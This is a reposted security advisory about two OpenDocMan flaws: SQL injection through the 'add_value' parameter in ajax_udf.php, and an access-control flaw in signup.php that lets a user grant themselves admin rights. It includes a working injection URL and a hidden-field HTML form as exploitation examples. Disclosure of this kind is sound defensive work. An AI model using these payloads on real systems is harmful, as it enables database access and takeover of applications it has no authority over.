 Advisory Details:
High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in OpenDocMan, which can be exploited to perform SQL
Injection and gain administrative access to the application.
1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.php" script. A remote
unauthenticated attacker can execute arbitrary SQL commands in application's database.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when updating userâ??s profile. A
remote authenticated attacker can assign administrative privileges to the current account and gain complete control over the
application.
The exploitation example below assigns administrative privileges for the current account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
<input type="hidden" name="id" value="[USER_ID]">
<input type="submit" name="login" value="Run">
</form>
信安之路